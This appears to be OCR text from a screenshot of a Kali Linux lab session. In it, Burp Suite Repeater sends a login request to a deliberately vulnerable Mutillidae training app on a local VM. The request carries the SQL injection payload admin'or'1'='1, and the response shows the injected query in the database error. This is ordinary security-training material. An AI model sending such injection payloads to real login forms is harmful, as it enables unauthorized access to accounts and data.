 kali_SSD [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:12
Vulnerability: Stored Cro
10.0.2.20/mutillidae/inde
New Tab
OffSec
Kali Linux
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
10.0.2.20
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 4 5 6 7 8 9 10 × +
Send
Cancel
Target: http://10.0.2.20
HTTP/1
Request
Pretty Raw Hex
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 10.0.2.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://10.0.2.20
10 Connection: keep-alive
11 Referer: http://10.0.2.20/mutillidae/index.php?page=login.php
12 Cookie: showhints=0; PHPSESSID=282f91c785c8e146a12254f5b2c05b42
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin'or'1'='1&password=admin&login-php-submit-button=Login
Search
0 highlights
Response
Pretty Raw Hex Render
Error: Failure is always an option and this situation proves it
Line 49
Code 0
File /var/www/mutillidae/process-login-attempt.php
Message Error executing query: Table 'metasploit.accounts' doesn't exist
Trace #0 /var/www/mutillidae/index.php(96): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='admin'or'1'='1' AND password='admin'
Did you setup/reset the DB?
Warning: Cannot modify header information - headers already sent by (output
started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 148
Warning: Cannot modify header information - headers already sent by (output
started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 254
Warning: Cannot modify header information - headers already sent by (output
started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 255
Warning: Cannot modify header information - headers already sent by (output
started at /var/www/mutillidae/process-login-attempt.php:97) in
/var/www/mutillidae/index.php on line 256
Mutillidae: Born to be Hacked
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Custom actions
Done
27,904 bytes | 1,102 millis
Event log (5)
All issues
Memory: 221.1MB
Disabled
Right Ctrl